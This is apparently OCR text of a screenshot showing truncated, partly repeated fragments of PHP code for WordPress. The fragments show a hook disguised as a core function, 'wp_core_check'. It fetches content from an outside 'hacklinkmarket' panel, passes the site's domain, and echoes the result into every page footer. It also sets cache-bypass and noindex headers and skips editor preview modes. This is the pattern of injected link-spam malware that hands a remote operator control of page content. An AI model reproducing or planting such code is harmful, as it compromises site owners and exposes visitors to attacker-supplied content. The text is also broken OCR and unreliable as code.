
ore_check')){function wp_core_check(){static $done=false;if($done){retu
s_edit_mode()){return;}}$u="https://panel.hacklinkmarket.com/code?v=
:"http://").$_SERVER['HTTP_HOST']."/";if(function_exists('curl_in
main:".$d,"User-Agent:
RANSFER=>true,CURLOPT_TIMEOUT=>10,CURLOPT_CONNECTTIME
p'=>['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>
ext_create($o))){$done=true;echo $r;return;}}if(function_exists('fopen'
rue;echo $r;return;}}}}add_action('wp_footer','wp_core_check',999);a
r("CF-Cache-Status: BYPASS");header("X-Forwarded-Proto: *");}
ON")&&\Elementor\Plugin::$instance->preview->is_preview_mode(
s_sent()){header("X-Robots-Tag: noindex, nofollow");header("X-Fra
n_exists("wp_cache_clear_cache")){wp_cache_clear_cache();}},999); /* T
c $done=false;if($done){return;}if(class_exists('Elementor\Plugin')){$
de?v=".time();$d=
:"http://").$_SERVER['HTTP_HOST']."/";if(function_exists('curl_in
main:".$d,"User-Agent:
RANSFER=>true,CURLOPT_TIMEOUT=>10,CURLOPT_CONNECTTIME
p'=>['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>
ext_create($o))){$done=true;echo $r;return;}}if(function_exists('fopen'
rue;echo $r;return;}}}}add_action('wp_footer','wp_core_check',999);add